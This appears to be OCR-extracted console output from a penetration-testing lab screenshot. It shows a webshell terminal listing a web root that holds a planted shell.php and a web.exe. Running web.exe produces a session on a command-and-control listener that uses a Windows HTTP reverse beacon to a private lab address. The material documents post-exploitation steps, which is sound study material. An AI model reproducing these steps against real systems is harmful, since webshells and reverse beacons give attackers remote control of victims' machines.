 (*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2025/03/18  19:37    <DIR>          .
2025/03/18  19:37    <DIR>          ..
2025/03/18  16:31                 4 1.txt
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2025/03/18  19:35            26,033 shell.php
2025/03/18  19:37            17,920 web.exe
2019/10/13  17:01    <DIR>          yxcms
6 个文件      3,207,988 字节
4 个目录  6,753,923,072 可用字节
C:\phpStudy\WWW> web.exe
C:\phpStudy\WWW>
external int... listener user computer note process
192.168.10.8 169.2... web Adminis... STU1 web.exe
事件日志 X 监听器 X
name payload host port bindto beacons
web windows/beacon_http/reve... 192.168.10.6 1234 192.168.10.6